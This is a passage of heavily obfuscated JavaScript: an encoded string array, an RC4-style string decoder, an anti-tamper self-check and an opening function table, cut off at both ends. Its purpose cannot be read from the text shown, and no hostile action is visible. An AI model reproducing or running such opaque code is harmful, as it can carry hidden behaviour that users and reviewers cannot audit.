WQy','zZJdQdBdRG','W6W+W7epW5G','rSkRWPySva','W5hcGZVdKI0','ygNdGbvs','lh7cNCkDWOu','WQWEWPzFoq','fmkAWOFdSCoz','pCk6W7tcU8kt','jt/dRSoOW6W','vmkOpsX3','l8ovWOJcTmoH','WRtdPmo6oG8','W4mAW6qiBG','WPBdRu3cL8or','AuNdPvRdIq','jMLwbSki','WOrlofTA','B0ZdVvRdJW','wCo6jvlcMW','W6JcKSo0bSol','x8oKivBcHq','A3pdIHvo','WP4ZWR7cH8kh','W6JcGmkjnCoi','WRddPetcV8kS','WRTqFSkSeW','c8kWW4zjWRa','emkDW7hcQCoM','imk5W7BcTSko','W7OSW6iqW5C','zmk9WQKdtG','kYLbl8kt','otPqj8ku','qSoNoK7cNW','bmoiW4/cHCkq','WP9RaCoNWOm','qCoDacNdLa','W5ZcIComm8oo','px3cK8kaWO0','vSkrdGjt','WOddHhpdVKm','w2BcKu5W','WPWxWPqLEa','BKVdR1NdKW','WPhcMmomgmod','W5JdLColawG','kxFcICknWPm','uSkagHDx','WONdNYVcT8ov','W4NdO8oWmMC','iSoeW7WMWQG','WQrzWR1HdG','ymo/md/cGG','WQftpmozWQe','WQHhF8kmkW','WP3dM31dpq','WQ4nWPFcSmkY','W4DKW6DJsa','CdBdNZBcVG','ESkUqsPA','dCkYWR/dQ2S','AZ7dItdcTq','zZ3dKrlcMq','WPa5WO1aWOq','WPxdTCkslhu','vCo0ke/cNG','q8kapGHu','WO1WWOfSlG','W7GMW61uW74','W5qdWRlcTSox','WORdHNbyoW','oNxcHCkeWOW','nxJdUSoYsW','dSkDrSodcq','WQVdVmoUoGK','WQy6W7yuBa','WP7cP8kDbhO','ecdcJulcNW','W4eFWRtcV8oj','AZFdKcFcOa','rYPOWOZdKa','k8kWW4VcUCkL','CCk4bJO2','WOmTWQpcLSkj','WPnohCo3WRG','WOhdH3/dR1y','gSkJW4bwW5a','xsTvWPpcQG','W5HgdeOR','WOG+W6LPuG','W5i+W6PTAG','WRbCW6GjlG','WPXLjmoQWQC','nCoIW6OZW4K','W5hdTSoIl3G','mhNcKmkwWOq','WRFcS8k8b2O','xSkvW5yCWQe','FJpdQYFcIq','q8k4WOu9vG','ohldV8oLuq','aG7dGColW7O','W6iNW6yoW5C','gSotW4/cLSkB','WPVdS2hcGCoB','W7GVW5rzW4a','phZdU8o0va','WPmgW7j2qq','m2bchmkc','WOr2D8k5nW','vSkHWPORva','W4xdUmo5n2m','WQRdKHldLmon','W5FdQSk8WQpcUG','oqBdPf7cKW','EmkxW6ixrW','pMbfeSkh','zs7dIH3cMG','WP3dHmodWPldJW','WP00WO1jWQu','WRKCWQlcNCoT','WRpdTSoRlXa','jIhdT8oPW6S','rSkKhZBdSW','AqlcLv7cRW','WOyWWP5AWRO','CY/cMNxcHG','WQldTSoUWOZdSa','DHZdQ0tcHq','B8kYoWJdKq','W497d0OX','z0VdQuddNG','WRSoWPHkDG','hmooW4hcLmkn','DYJdKchcIa','W4XTW6nKva','W57cGcZdRtq','EJFdTJVcKW','b8ouW5tcGCkF','k3HBgSkv','FCkEbaNdSG','aCoqW4JcICkB','AmkyW7KqWRi','WRtdNCksrru','s1pdGc92','gHSNrSkd','aZCtFCkq','W7m3W4SYW6a','fCk6WRJdT0S','C8kSW7O2WPq','W4qnW78izq','iZldO8oGW7O','CJpcK3ZcHG','l8kbWP3cKmoP','W4KBW64vAW','xLVdR3Tg','W7xdIXlcK8oB','WRtcQmkIfxe','WPW5WR3cKmkq','Emo3j8k3cCkJWRWgWPK8','aMZcISoJka','bNddTfxdMq','fLpdSSoYAa','nSkAW5tcKmol','W6ZcM8oObmob','WQyoW4OnvG','vSounNtcVG','frZcLmknWQm','W6yGW5nlW40','hSkpWQ7dQWq','WObXumkkca','ANhdSanN','W4lcJcdcJXW','lWzKdCkM','uSkNWP06rq','WRdcM0JdVua','rq/cICkvq1FcQSoECmkM','W7Hzg30Q','WRVcNSkdWQtdLq','uGldOdpcJG','W7pcISoIfmos','WPhdMg1ykW','amo2W5tcKmkO','zuxdSehdJa','DgVdKxX4','vCkwpWfx','wCk/mrBdHG','imoaW4xcU8og','mSkFq8k5Aa','W6znW5rnFW','W4fFW491wq','W44yW6ubBG','WPddMs7cQCov','EmkQWPOVqq','WPT6bmoIWOC','WP86WRGGtq','m8kjxmoyAa','Fb7dPINcSW','WONdRKJcP8of','WP7dKCo7WOpdNG','umkoWQelxa','WPD9xCkBpG','WRFdGSk0WQdcKG','WOZdL8omkI8','pSknWO/cHCoQ','W4/dS8k2WRFcUG','kMhcJ8koWPi','W6uzWPFcVCkl','kComW481WQu','c8oBW50cWPu','W4xdTSoZj2e','yWRdQJlcQG','WOfZWPvMnW','W4RcP8oXfCk3','W6bdWQKTWQ0','WRyaWQr+WOW','CNVdMgjk','d8kDwCoolq','WRDsWQnlha','o8ooW4BdV8ku','d8kdrSomfq','o8k9W6RcOmkm','W5JdV8o4rrK','W7dcMSoIbmos','rCo8ieBcIW','zhpdGr9A','WOhdOKtcK8op','WQdcSZNcMCoF','hSkPW6pcQCov','WR/cOCkSiea','WRxdVmoUWPxdSa','dtFcSLBcVa','FCkUhrP5','iCkRW67cPmkx','qCkJbdldTa','mx3cNCkuWPC','WPRdLNLyla','wcZdQtJcNa','kSocW5mUWQu','f0PNd8kA','eCkdqCoTaW','W5eTW7uIW5K','buRdR1/dLa','W6r0WPxcRCoj','W6BcHCoWgSob','xG3dHcdcQG','WOddMHlcJ8o6','AfRcK2lcL2RcOmkH','u8kBW4CnWRm','WOX+WPPKoa','W7q5W7myW5m','u0NdRMzn','WRryCmkPfW','xmk8WQuZrq','tK/dVwHu','WRxcNCoVbb0','psfzoSki','hdhcJfBcNG','ihddPCoXsW','W5hdTCoOnwq','rcJdRchcTq','xSksW7CDWRC','WOxdO3n/bq','WQJcH8kZnMq','EYhdHZFcOa','vmkraITQ','W580WOxcISoT','W4lcSt/dOHW','l250jmkl','WOL1WPDTkq','kSkzWQ/cMmo5','WOBdJxTdkW','WR3cUCk3ahi','W49qW7fTva','W75ikvO4','cSkZWQNcSCoj','W7lcNSoWeCoy','qSk9WPG4qa','W4NcLdtdRsi','WRdcOmkUh3K','WONdKc7cQSoC','tCkuW4GjWR0','WOO5W6zutG','nSkusCofDG','W704WPBcMCoT','DCokWRdcKXi','mZtdO8oYW7u','lNxcHmksWO0','DspdGYRcVq','qSkPW7adWOG','imkUW6JcUCkB','l8kDv8oofG','r8keW5KsWRe','mxjtbmkj','zcJdKv3cMa','neBcLmo+W64','W6qyW7nvW5y','W6T7WRrneG','iSomW5m+WQ0','W5/cHIVdUdW','W5POc3e4','WPuJWPPzWQq','WPC/WObzWR0','vcVdQINcKG','isWgy8k/','vCkzW7eQWQe','kmkKW4KtWQO','WPaqWQKZvq','W6ZcISoUg8ow','WR7cMCkHm3W','WP7cImo4WPhdJG','WOBdJN/dQfe','W5KSW6PyW7C','oSk5WRS4qq','l8kkWOpcH8oP','lcjsimkD','nCoFW5u/WRm','ESkUqq9B','aSkgWRRcRmoY','W7VcGHpdTdy','w8konGzv','s0JdR2Xo','WPb2bCoMWPm','a8okW6W2WPa','W63dGSkvWOhcRq','WQaNWRTeWPO','C8o3jelcTW','vt/cIx/cJq','WQBdH8oSWR3cLG','WQBdVmoUorK','u8k2WOKZvG','WOtdPmozW6VdQq','WOy8WPnrWRe','W4C2WOBcOCo0','nJddT8oGW74','vCkoW54pWRq','tSoDgZBdTW','emkjWRhdQ0W','WQ00WOOnla','W5RdRmkRWR3cQW','WQJdKGlcLCon','W61ydNWS','fbOVsCkt','BZ7dJZFcTq','W5NcTI7dOaC','W4O8W5qkuq','WOW/WRpcM8kk','WQLTWPPPfa','fY3cNL3cHa','W7C0W7mnW4C','W5ddRCoViNa','WQrzWOfXeW','W4FdO8o8m3q','W48zWRv6W7S','W7HochaS','WRTyyCk9aG','d8olW4dcGSku','F3/dJqve','WPVdV3VdItS','W7W8WPlcUSou','qZ3dQ2FcGW','WQ7cRCk4a34','W5yOWP5VW5i','q8o4n03cNW','W6mkWOpcGSoS','W5WpWQhcS8ow','W4xcTmkOFbO','WOO1WRJcNSkd','W6yOW59bW4e','WORdSJdcT8oV','qmkeW44wWQy','cXa5kSkD','BLFdIX9C','Bs/dGslcSG','dWGWqCke','s8o2xgFcOq','k2y5gCkK','jM7dVmoHqq','pSkMW67cPSkB','gmk3W7lcQSkt','pSoAW4KVWQa','fSkWr8ovdW','W5iVW6XPW7q','j27dS8oVsW','WQ4nWP43vq','WRKaW7qpEq','l29ya8kl','EM3dHWnn','h8k3W7ZcOSoD','W6jDhheW','W77cL8o3aSov','esbohSkN','rcZdTspcOW','WPtdOuFcMSoE','WPVdLx3dQvC','WRFcGSopcNe','W5ZdTCkVWRVcRG','uv58cCkF','pJXAomkc','owpcImkmWPa','qIRdQgFcUG','jxtcKmklWPu','WRaRWR0Sla','ptnfp8ki','WPunWRqnrq','W5WHWQNcQSkZ','WPWlW7vRvG','WOJdOfJcK8oy','WOVdSCoVWRFcGa','W4NdO8oRlgu','w8kcWRuOrW','F8oGnflcLW','AY/dHJRcOW','WPZdR1tcGSoD','WO/dOqmNiW','WO7dIs/cR8oC','lCoAW4qYWQK','W7m2WOpcJCoZ','fmo9W5hcJCo0','WRrqC8k2aq','msldTSoVW64','WQNdO8oRWOhdRG','owZdTmoutW','c8ktW6lcPCo4','qvRdT3X2','kt8DqCkn','WOZdRhhcGCoa','FJ7dGIRcOa','W60nW6eMW5e','WOjXhSo7WPK','uCkPgsVdOq','qHtdVsDB','W45IW47cVSoZ','W70QW60SW7a','oNtcJCkmWOS','oMFcNSkuWPe','mcGUD8ko','hW7dPdtcSa','EJpcK17cOW','jwnop8kQ','oqVdOCoXW7y','p2/dSmoOuq','ELRcKvddJa','cKz6lSk9','W5ZcISoibCo0','Bqu5Fmkb','W6qyW5mGWRS','BSkKF8oxba','WPDKiSodWRW','lCkWWRadWOi','bqu/xCko','lmoBW5W/WQK','W5maWRz4W7S','W5K9Dmk4mW','xqu2W7VcLG','AZBcPftcNG','W5xdSmkWWQxcSW','zg3dT1ZdJq','gLLKpSko','WOtdMNvelq','W5ddKSkWWRtcKW','WRpdU8o9lbG','etpcLLNcKW','WO/dK1FcUCou','eHrikSkG','nLxdTgzi','f8kSWQRdSh4','emowW5tcNmkF','W6pdIs/dLmog','dw1ugCkU','mazpomkE','sHtdVqP2','rYmJWOFcJW','WP/dV0FcJSoa','rCkaibTn','wvVdQMjk','f8kQW6hcTSos','WP7dLNTblW','WRFdMGZdGCoE','W4/cNt3dTdG','vmkeW48iWRC','v0VdRMLu','rSkFW4RcS8kp','e8oGW5i0W5W','umk+WOCYva','q8kKWReoWOq','kM1rgSkD','WO7dOKVcVmo8','WQXLCSkinq','qhBdVhDu','dmkZWR3dTxC','FCkPnqLT','W4hcKd3dSJ4','nKVdK2rR','W5H8W6XNxq','q8k4WOeVwq','WRmDWOm0xa','WPNdN2xdSL8','pCkJW7BcG8oF','dSkawCoqfq','p8kzW6BcVSot','W7FcI8o1f8ou','WQtdQmo5WQ7dNG','WOHBWOXYWQa','jx9sgSkj','WO0qWRTGWRe','nCotW5G0WQe','ctNcKvZcMa','WRrkeCklW7S','WRvrwSkMfG','cCkaySoPFq','WOddTrVdMx0','rYz/WPtcTW','hCkxW6hdICo4','fwJcSCkDWRa','WQ4zWPRcLCkJ','rZddKYdcGW','zrJcQMRdHG','xSk5WQHsWQHydttcRNe','cqyNqCkx','zCkEmsldHW','i8oaW4KMWRy','bCovW6NcT8kV','vgFdJu9W','umkBW5CgWQ4','kCkuWOhcLCo/','W7qXWOhcISoD','W4iFWQlcTCor','WQqJW7z1Ca','vmofiJ/cNW','kvZcR8kWWPO','raJcGSoYxM7cGCoayW','mmkAWPNcMmoL','iCkfWOxcMSoN','ChZcK1xcSG','W4qFWRlcL8oX','WPiYWOHfWQ0','W5SFW6ScEa','hx14m8kz','WPKnmCoEWP4','W5ldKCoLfHS','nuHajmkm','fCkZWRhdO3W','W502WO3dG8kW','cmoLW4WRW4O','BKVcKu/dIG','n8ohW5iKWQK','W6iRW6SeW7O','n8oUW6TCW4K','cCk3WRRcVSo3','eHKMwCkh','pmoKiLtcNG','BSkMFSkSmW','W5RdOSoSj3q','hZBcM13cLW','W7a6W5bnW4u','WPKEW7X8wG','rmk+WQi0iq','hCkLW4JcN8kg','W74LW6WiW5i','WQRdQfJdM0W','WROyhSo7WPK','WPRdKNPFma','WR8zWPaGtq','W5aWWRxcJmkL','l8k3W7pdISoh','BIKDsSkw','W5hcGsddOZy','c8k7W7/cMCkZ','bCkzW5FcVCky','fmk+W6RcSSoz','dtRcLuZcIa','WRNdUmo9jHC','WQBdVmo0WO3dTa','vdFcTMy','rCk+gHhdSW','W6RcICo2fCoB','WO7dNhnoiG','dGO4tCkt','WRbfwmktka','WRVdTqdcImou','DGVcIf7cSa','uNxcImkmWPK','nSksWORcLSo5','bmoyW4JcKmk2','lSk2W73cSCkv','e8oEW5tcISkj','y8kZW5O3WQu','uWRcSeBcHq','WOSIWPLrWR4','rYzcWOdcTW','W6y1W5rrW4y','W6nzfwKY','WOy7WRpcICkd','W6bBb2KS','W4yuWRpcOSop','jInxkmky','tmk1W7O2WO8','W4v7W4nyuW','hmomW5lcKSkd','rSkRW4BcNCk7','xG3dOadcQG','zZ/dQ0FcRG','W71Fc2aX','r2FdMeNdRG','er03w8kT','a0/dKmoNrW','nGv8gSkx','WQvFBSkQea','aHCywCkJ','W5eSW6i7WQ4','WQpdGmobWOFdRq','zbpcHKhcPa','BJddJZVcRa','y1FcSKdcPG','WObEWR1tga','xmkvW5GsWQS','mSomW4HjWPi','AZtdGXVcUW','EbNdPsNcVa','WPi0WObDWRO','fZdcHv3cNa','r8k3qs12','W6NcVCocnCoC','WRCpWPyHuW','WQldJxf5pG','nhRdPSoWtq','W7WQW7y6Bq','W5VdP8k8WR7cUG','ytnSWOdcPa','xatdLddcMa','rY1aWPtcQq','WQVdNgZdO2C','pwNdUCoLuG','zuZdSvldIG','WRNdSmoKWPddOG','uu/dSx5y','W4NcGd7dQt0','hcRdPdtcUG','W60RW7qqAG','lf9Bnmkw','lJhdOSoXW64','lHBcVwNcPq','WQddU1ftmq','W79eggKZ','W7eGW5rlW5a','oYLwlSky','aZDnx8oO','odLkkmkw','jCosW57cGSkZ','s8kae1lcIq','hSo1W5tcHSkw','WR3cUSkMbNi','W67cLCo9b8ow','W4VcNZNdOIW','WPn0WOvZjq','W5bWlfWe','WOddQfxcMmoq','WRZdQSoUWRBdQG','WQ4pWPGPuq','WP8wW6DXuW','E8kGbXhdTW','W6nEdguJ','n3pcMmkpWOq','W4pdSSk9WQ/cRq','umkSWQeZqW','Cg3dNWnC','qmkLacNdRq','WO4UW5FcSSko','WQ/cRSk8fwS','vmoTj1tcHW','e8kusmoadW','n8oiW5hcPSk4','WRncyCk1aa','vCkJWOOTvq','CbdcMLdcLa','W4xdU8kCW7FcJa','WOP5b8oZWPe','u8oJnNBdTq','rNxdOWf4','hmkTW7ZcNmo2','gSkevmonfG','dmk1W4dcP8kG','keXSWPFcKW','uSkujH1S','WP7cQ8kIpwS','gWRdQ0BcGW','zs/dHJBcTq','W55/egiK','WRxdVaRcLSoB','WQVdNw3cGva','xuZdPMHf','WPz3cSoZWOa','k8k/WOFdR3i','W4rXW7jOxa','CNhdMGPC','WRRdNCoacda','WPldN3Tema','sYfyWOFcPW','W7OZW7itW4C','mXdcQNFcTa','ngvwaCkl','FaZdSIlcUa','fCopW4JcKSkl','l1VcV8kpWQS','sSkYW5eCW4K','W581W7nCW48','rSkQW6VcK8k4','WP/dNc7cVSoc','WQNdSmoIpXK','WR7dQCoKWPBdVW','FCkFat1T','ihhdLSoPqW','WQqpWRuuEG','WRSmWRRcMmkh','gmktvSkVea','W7S3W5bzW5i','W4xdRSo9mMW','bYBcQu7cUG','WOVdG3hdR8or','AMFdJ0f+','pv3cUmkaWO0','W4lcItpdTWu','WQBdJmo4WORdMa','BKddVLRdKW','lwZdT8oOuW','WOH+WObOka','dIhcM1ZcGG','c8obW7mcWPu','dwLdi8k7','smk3W5qYWOO','AbdcK0lcSG','WQRdUatcTSor','WQtdSmo0WP/dTG','W6DdfMaM','W4VcHdpdUs8','zbVdTINcSa','nqvboCkU','cqvYaCk6','CsFdJJFcQq','WOO1WRBcMCkh','z8kSW480WRq','W5JdQSoOla8','W5i0W4SMCG','WPSzW6LRrG','o0/dU8ogvq','wCkLWPyJsG','m3i8BmkF','dcVcIKVcGa','jCk3ySkSbW','nZrqj8kx','WRFdT8kXWOFcNq','pSkRWPNdJxa','W4pdQSk2WRJcPq','WPddLcNcRSoy','WPtdSGZcQmk5','DSkSW5tcUmoY','WR5gpSoxWQe','uSkabttdTG','WO3dT1xcKCou','FapdRZ3cSa','ESk1aq','f8kDwCoxaG','W5OEW6mBza','WP1njmocWOe','WPPOgSoGWPG','kmkpW4BdHfe','mNfqd8kv','WRNdK0NcGCov','t0pdPwjk','WORdMY/cVCof','WOddTK7cNmof','WOBdNxPFoa','WQaxWPBcT8kk','W57dQmkQWRhcSa','mshdS8oZW68','WQZdLgpcNCoF','WPVdMxbBgW','qCkCWPPvAq','W5tcSCo9amoi','WRO1WPHFqq','W5uAW4SaW6e','oSkzW5FcGCkh','W4NdU8oMmxu','d8k0WRVdVha','W442W6K7da','WQRdSmo4WPhdOG','W4CbWQNcU8oA','jYrhimkA','z33dGa9i','WP1ZWPbRpa','qYtdJHBcIq','cCkEW63cOSk0','l3VdPmoRtG','dSk3Cmovja','W4j7W7TMxa','W5pcIZhdUsG','igVdOmoXuW','suXpWPtcIW','yaRdRIFcVa','W6aOW64UWRS','AvVdVLddNq','WRaAWRCDuG','WQtdOSoIWONdQa','WPtdMx/dVKW','udDBWOFcSq','yvtdUfVdIG','smoGW5qjWO4','bmkrx8oOfa','BCoDW5FdQSk7','WRxcTJpdSbS','qSkvorDo','WRaAWOW+qa','z0hdTLZdIa','W50oW74gDW','WPZdH0PbbW','WPz2sSkk','hCkRWR3dOMu','WQldSSoLjrW','WOddLfnSla','dSkCxSovaq','uSkzW40dWQq','stZcOhy','WO/dKZNdUSo8','WQVcSYNcMmoC','mCoyW4q9WQ0','W4RdRmkWWRhcUW','W6BcUSovhmo8','W64VW5fFW54','WOldQCoWctK','WPaXWOGhFa','W7PnW7SoEG','ygZdGG9w','W7yHW71AW4i','jmo4W6BcH8ow','fZhcMftcIa','WOPuWOPslq','sSkeW5CdWQK','WQ3dKYNcICkS','mh9feSko','W5WrWQ7cVCoy','W78XW7idW4W','W4KdW7iizG','W7NcQWZdKYO','W6q6W71PW4y','WQBdT8ogiHa','WQSAWPeQtG','W55UW6LLrG','W4KDW6WKBq'];function _0x3670223d(a,b){a=a-0x10d;var c=_0x3670223c[a];if(_0x3670223d['MjHHAF']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3670223d['kphxBV']=h,_0x3670223d['TkonSY']={},_0x3670223d['MjHHAF']=!![];}var e=_0x3670223c[0x0],f=a+e,g=_0x3670223d['TkonSY'][f];if(g===undefined){if(_0x3670223d['IJvVCY']===undefined){var i=function(j){this['gaNxAy']=j,this['ThnYnn']=[0x1,0x0,0x0],this['TKtAZN']=function(){return'newState';},this['pdqwJU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GWRLtk']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['xXVtjv']=function(){var j=new RegExp(this['pdqwJU']+this['GWRLtk']),k=j['test'](this['TKtAZN']['toString']())?--this['ThnYnn'][0x1]:--this['ThnYnn'][0x0];return this['cPwfzu'](k);},i['prototype']['cPwfzu']=function(j){if(!Boolean(~j))return j;return this['QKhSVo'](this['gaNxAy']);},i['prototype']['QKhSVo']=function(j){for(var k=0x0,l=this['ThnYnn']['length'];k<l;k++){this['ThnYnn']['push'](Math['round'](Math['random']())),l=this['ThnYnn']['length'];}return j(this['ThnYnn'][0x0]);},new i(_0x3670223d)['xXVtjv'](),_0x3670223d['IJvVCY']=!![];}c=_0x3670223d['kphxBV'](c,b),_0x3670223d['TkonSY'][f]=c;}else c=g;return c;}(function(a,b){var Z=_0x3670223d;while(!![]){try{var c=-parseInt(Z(0x122f,'4nX^'))*parseInt(Z(0x133e,'&&H5'))+parseInt(Z(0x144,'i0cS'))+-parseInt(Z(0x134b,'i0cS'))*parseInt(Z(0x5ee,'cEd9'))+-parseInt(Z(0xb98,'5xQL'))+parseInt(Z(0xae3,'6v@&'))+-parseInt(Z(0x256,'gH8['))*-parseInt(Z(0xcd9,'fQhK'))+parseInt(Z(0x201,'B26$'))*parseInt(Z(0xcd4,'Z)Nh'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3670223c,0xea19a),!function(){var a0=_0x3670223d,c={};c[a0(0x511,'fEnp')]=function(w,z){return w<z;},c[a0(0x6fc,'gH8[')]=function(w,z){return w!==z;},c[a0(0xa2f,'5$KW')]=function(w,z){return w===z;},c[a0(0x13d9,'zD)X')]=function(w,z){return w+z;},c[a0(0x1304,'IiPN')]=function(w,z){return w*z;},c[a0(0x1068,'%pQT')]=function(w,z){return w-z;},c[a0(0x1320,'zD)X')]=function(w,z){return w+z;},c[a0(0x1fc,'5xQL')]=function(w,z){return w<z;},c[a0(0xc98,'fQhK')]=function(w,z){return w-z;},c[a0(0x974,'Q7N3')]=function(w,z){return w!==z;},c[a0(0x7a3,'^904')]=function(w,z){return w===z;},c[a0(0x822,'gH8[')]=function(w,z){return w===z;},c[a0(0x1109,'Ww^H')]=function(w,x,y,z,C,D,F,I,M,P,S){return w(x,y,z,C,D,F,I,M,P,S);},c[a0(0x9cf,'EV4#')]=function(w,z){return w||z;},c[a0(0x65c,'2hj4')]=function(w,x){return w(x);},c[a0(0x133c,'2hj4')]=function(w){return w();},c[a0(0x727,'i0cS')]=function(w,x,y,z,C,D,F,I){return w(x,y,z,C,D,F,I);},c[a0(0x13e9,'S%Rz')]=function(w,z){return w!==z;},c[a0(0xbab,'B26$')]=function(w,z){return w!==z;},c[a0(0x9d1,'S%Rz')]=function(w,z){return w!==z;},c[a0(0x7c8,'qOkH')]=function(w,z){return w!==z;},c[a0(0xc57,'6v@&')]=function(w,x,y,z,C,D,F){return w(x,y,z,C,D,F);},c[a0(0x294,'a4j(')]=function(w){return w();},c[a0(0x8ef,'&&H5')]=function(w,x,y,z,C,D,F){return w(x,y,z,C,D,F);},c[a0(0x3b8,'O4eV')]=function(w,z){return w<z;},c[a0(0x2f8,'vh^O')]=function(w,x,y,z,C){return w(x,y,z,C);},c[a0(0x53d,'a4j(')]=function(w,z){return w||z;},c[a0(0x1d1,')KuD')]=a0(0x5c3,'EV4#')+a0(0x10bc,'gH8[')+a0(0x52f,'ssXV')+a0(0xeca,'Ww^H')+a0(0x350,'ssXV')+a0(0x2a1,'5xQL')+a0(0x13e4,'uOBQ')+a0(0x5d6,'O4eV')+a0(0xd78,'bz&M')+a0(0x13cd,'O4eV')+a0(0xe09,'vh^O')+a0(0x475,'w(mR')+a0(0x149f,'O]@K')+a0(0x525,'cEd9')+a0(0x3de,'zD)X')+a0(0xe9c,'uOBQ')+a0(0x447,'5xQL')+a0(0x1be,'%HIU')+a0(0x1383,'%HIU')+a0(0x1390,'w(mR')+a0(0xa55,'4&U3')+a0(0xd3e,'a4j(')+a0(0x1188,'Z)Nh')+a0(0x107d,'dMfm')+a0(0xdfe,'S%Rz')+a0(0x11a8,'S%Rz')+a0(0x93b,'5$KW')+a0(0x640,'Ww^H')+a0(0x1ad,'%HIU')+a0(0x3bd,'dMfm')+a0(0xa2a,'w(mR')+a0(0x8a0,'TO6(')+a0(0xb07,'w(mR')+a0(0x127f,')KuD')+a0(0x116e,'zD)X')+a0(0x1183,'cc2B')+a0(0x1458,'cEd9')+a0(0xce0,'fEnp')+a0(0x391,'6v@&')+a0(0x76b,'^904')+a0(0x4fb,')KuD')+a0(0xb38,'DG%!')+a0(0x109a,'TO6(')+a0(0x70a,'fEnp')+a0(0xb7d,'zD)X')+a0(0x2ea,'dMfm')+a0(0xf9c,'cEd9')+a0(0x91d,'bz&M')+a0(0x83b,'5Pg0')+a0(0x10a5,'C1Yg')+a0(0x11be,'2hj4')+a0(0x12da,'kUIX')+a0(0xeb9,'5Pg0')+a0(0x13c1,'kUIX')+a0(0xf8e,'qOkH')+a0(0x110a,'6v@&')+a0(0x134f,'Q7N3')+a0(0xf4a,'O]j3')+a0(0xf01,'6v@&')+a0(0x1209,'&&H5')+a0(0x166,'%pQT')+a0(0xae4,'dMfm')+a0(0x11f5,'O]j3')+a0(0xfdc,'ig17')+a0(0x1442,'fQhK')+a0(0x40c,'cc2B')+a0(0x513,'vh^O')+a0(0x7b8,'Z)Nh')+a0(0xf26,'2hj4')+a0(0x5a7,'vh^O')+a0(0x4c7,'fEnp')+a0(0x434,'i0cS')+a0(0x128a,'ssXV')+a0(0x6ba,'S%Rz')+a0(0xe44,'a4j(')+a0(0x1194,'DG%!')+a0(0xf9b,'CgYD')+a0(0x15d,'fQhK')+a0(0x102c,'cc2B')+a0(0x88c,'DG%!')+a0(0x2ff,'vh^O')+a0(0x9ac,'qOkH')+a0(0xa31,'O]@K')+a0(0x7b3,'cEd9')+a0(0xbce,'cc2B')+a0(0x102a,'5xQL')+a0(0x1210,'gH8[')+a0(0x1053,'i0cS')+a0(0x126c,'a**t')+a0(0x14f6,'GR)f')+a0(0x14c8,'fQhK')+a0(0x1308,'a4j(')+a0(0xd9f,'%HIU')+a0(0x11d8,'i0cS')+a0(0x93a,'uOBQ')+a0(0xe85,'gH8[')+a0(0xd11,'fQhK')+a0(0x369,'Q7N3')+a0(0x4ee,'EV4#')+a0(0x8f6,'S%Rz')+a0(0xdb3,'fEnp')+a0(0x339,'qOkH')+a0(0x847,'uOBQ')+a0(0x1554,'a**t')+a0(0x1589,'8Gcv')+a0(0x608,'w(mR')+a0(0x3f4,'ig17')+a0(0x1421,'i0cS')+a0(0x787,'2hj4')+a0(0xf7e,'ig17')+a0(0x12b5,'4&U3')+a0(0xb4e,'TO6(')+a0(0x41f,'TO6(')+a0(0x57b,'O]j3')+a0(0x10c1,'OQ)n')+a0(0x705,'%HIU')+a0(0x1045,'zD)X')+a0(0x1467,'5$KW')+a0(0x856,'i0cS')+a0(0x4eb,'IiPN')+a0(0x10fc,'gH8[')+a0(0xa4f,'uOBQ')+a0(0x12d,'vh^O')+a0(0xe7c,'ig17')+a0(0x1072,'5$KW')+a0(0x8a4,'a4j(')+a0(0x10f7,'Ww^H')+a0(0x5b4,'qOkH')+a0(0x110d,'5Pg0')+a0(0x724,'4&U3')+a0(0xb7e,'EV4#')+a0(0xe5a,'5xQL')+a0(0x19d,'a**t')+a0(0x7f5,'%HIU')+a0(0x238,'GR)f')+a0(0x851,'C%tA')+a0(0xf1b,'IiPN')+a0(0x4c2,'a**t')+a0(0x1172,'2hj4')+a0(0x4dd,'S%Rz')+a0(0x14af,'fQhK')+a0(0x7f8,'cEd9')+a0(0xe21,'4nX^')+a0(0x47a,'5Pg0')+a0(0x4f2,'dMfm')+a0(0xc1e,'zD)X')+a0(0x4b8,'ig17')+a0(0x1af,'IiPN')+a0(0x6d9,'vh^O')+a0(0x6da,'cEd9')+a0(0x553,'Z)Nh')+a0(0xfdf,'4&U3')+a0(0x2a7,'Ww^H')+a0(0x28c,'ig17')+a0(0xb31,'cEd9')+a0(0x283,'EV4#')+a0(0x740,'zD)X')+a0(0xf9f,'4&U3')+a0(0x688,'C1Yg')+a0(0x6b9,'kUIX')+a0(0xa57,'5$KW')+a0(0x10d6,'IiPN')+a0(0x1307,'%pQT')+a0(0x3b1,'kUIX')+a0(0x1502,'GR)f')+a0(0xfb1,'a**t')+a0(0x48d,'S%Rz')+a0(0x79f,'i0cS')+a0(0x9f9,'4nX^')+a0(0x472,'S%Rz')+a0(0x97d,'fQhK')+a0(0x11b0,'Q7N3')+a0(0x74e,'^904')+a0(0x1566,')KuD')+a0(0x10a9,'DG%!')+a0(0xa48,'fQhK')+a0(0x7df,'zIb7')+a0(0x4a3,'6v@&')+a0(0xcbf,'%pQT')+a0(0x13ea,'fEnp')+a0(0x8a8,'TO6(')+a0(0x1297,'5xQL')+a0(0x782,'OQ)n')+a0(0x868,'C1Yg')+a0(0x13b7,'cc2B')+a0(0x1fd,'IiPN')+a0(0x142b,'S%Rz')+a0(0x151,'fQhK')+a0(0x101a,'kUIX')+a0(0xe73,'%HIU')+a0(0x1580,'fEnp')+a0(0x12f0,'B26$')+a0(0x673,'C1Yg')+a0(0x1558,'Z)Nh')+a0(0x580,'^904')+a0(0xcfa,'ig17')+a0(0x93c,'B26$')+a0(0xb66,'